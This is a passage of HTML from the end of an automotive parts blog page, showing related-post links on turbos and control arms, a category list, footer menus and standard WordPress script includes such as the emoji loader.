href="https://blog.maxpeedingrods.com/difference-between-t3-and-t4-turbo/" rel="bookmark" class="td-image-wrap" title="Difference Between T3 and T4 Turbo?"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-100x70.jpg"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-100x70.jpg 100w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-200x140.jpg 200w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-218x150.jpg 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="High-temperature Resistance of MaXpeedingRods&#039; turbo" title="Difference Between T3 and T4 Turbo?" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/difference-between-t3-and-t4-turbo/" rel="bookmark" title="Difference Between T3 and T4 Turbo?">Difference Between T3 and T4 Turbo?</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T06:16:32+00:00" >July 27, 2021</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 -->  	<div class="td-block-span12">           <div class="td_module_6 td_module_wrap td-animation-stack">            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/what-causes-control-arms-to-break/" rel="bookmark" class="td-image-wrap" title="What Cause Control Arms to Break？"><img width="100" height="62" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/06/微信图片_20220602143343-1.jpg"   alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" loading="lazy" /></a></div>          <div class="item-details">              <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/what-causes-control-arms-to-break/" rel="bookmark" title="What Cause Control Arms to Break？">What Cause Control Arms to Break？</a></h3>            <div class="td-module-meta-info">                                                  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-17T17:35:00+00:00" >June 17, 2022</time></span>                            </div>          </div>            </div>             	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>                <div class="td-pb-span4">                  <div class="td_block_wrap td_block_popular_categories td_uid_8_696b4a0a8d97e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696b4a0a8d97e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/"><span class="td-cat-name">DIY&amp;TECH</span><span class="td-cat-no">149</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/motorsports/"><span class="td-cat-name">MOTORSPORTS</span><span class="td-cat-no">102</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/"><span class="td-cat-name">Our Customer's Build</span><span class="td-cat-no">94</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/"><span class="td-cat-name">PARTSROOM</span><span class="td-cat-no">74</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/"><span class="td-cat-name">Low Rider</span><span class="td-cat-no">53</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/new-room/"><span class="td-cat-name">NEWSROOM</span><span class="td-cat-no">51</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/"><span class="td-cat-name">Others</span><span class="td-cat-no">38</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/"><span class="td-cat-name">Low coilovers</span><span class="td-cat-no">38</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/banner/"><span class="td-cat-name">Banner</span><span class="td-cat-no">36</span></a></li></ul></div> <!-- ./block -->                            </div>          </div>      </div>      <div class="td-footer-bottom-full">          <div class="td-container">              <div class="td-pb-row">                  <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.maxpeedingrods.com/"><img src="" alt="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems" title="MaXpeedingRods Blog | An Automotive Blog from MaXpeedingRods - 22 Tips for Preventing Turbo Problems"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>          </div>      </div>  </div>  	<!-- Sub Footer -->  	    <div class="td-sub-footer-container td-container-wrap">          <div class="td-container">              <div class="td-pb-row">                  <div class="td-pb-span td-sub-footer-menu">                      <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="http://blog.maxpeedingrods.com/?page_id=1056">About</a></li> <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="http://blog.maxpeedingrods.com/?page_id=1070&#038;preview=true">Contact</a></li> <li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="http://blog.maxpeedingrods.com/?page_id=1080">Policy</a></li> </ul></div>                </div>                    <div class="td-pb-span td-sub-footer-copy">                      &copy; 2023 Maxpeedingrods All Rights Reserved.                </div>              </div>          </div>      </div>      </div><!--close td-outer-wrap-->      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>         <!--            Theme: Newspaper by tagDiv.com 2019          Version: 9.7.3 (rara)          Deploy mode: deploy          Speed booster: v4.9.3           uid: 696b4a0a8fa6a      -->        <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script> <script defer type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1723175781" id="akismet-frontend-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.maxpeedingrods.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.maxpeedingrods.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- JS generated by theme -->  <script>
    
</script>   <!-- Header style compiled by theme -->  <style>      .td-header-bg:before {          background-size: contain;      }              .td-header-bg:before {          background-position: center center;      } </style>    </body>  </html>